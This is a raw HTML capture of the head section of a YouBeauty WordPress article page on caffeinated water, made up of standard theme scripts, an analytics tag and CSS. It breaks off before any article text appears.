

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.youbeauty.com/nutrition/is-caffeinated-water-healthy/
body_size: 30402
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Is Caffeinated Water the New Energy Drink? | YouBeauty</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.youbeauty.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.youbeauty.com/wp-content/uploads/2020/11/Favicon-1.png"><link rel='dns-prefetch' href='//cdn.onesignal.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="YouBeauty &raquo; Feed" href="https://www.youbeauty.com/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.youbeauty.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.youbeauty.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.youbeauty.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C300italic%2C600%2C600italic%2C700italic%7CPlayfair+Display%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%2C500%2C500italic%2C700italic&#038;ver=9.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.youbeauty.com/wp-content/themes/Newspaper/style.css' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.youbeauty.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fashion/demo_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.youbeauty.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.youbeauty.com/wp-json/wp/v2/posts/1805" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.youbeauty.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.youbeauty.com/nutrition/is-caffeinated-water-healthy/" />
<link rel='shortlink' href='https://www.youbeauty.com/?p=1805' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.youbeauty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.youbeauty.com%2Fnutrition%2Fis-caffeinated-water-healthy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.youbeauty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.youbeauty.com%2Fnutrition%2Fis-caffeinated-water-healthy%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-48SW3YNQPH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-48SW3YNQPH');
</script><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: ;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-color: #ff0000 !important;}
#pojo-a11y-toolbar{ top: 40% !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333334;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #fffff1;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 40% !important; } }</style>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"17e47ebd17","wpRestUrl":"https:\/\/www.youbeauty.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.youbeauty.com\/wp-admin\/","wpRestNonce":"17e47ebd17","wpRestUrl":"https:\/\/www.youbeauty.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.youbeauty.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.4";
var td_get_template_directory_uri="https:\/\/www.youbeauty.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="2";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f93f63";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="5dda67aa9f";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f93f63;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f93f63 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f93f63 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f93f63;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f93f63;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f93f63 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
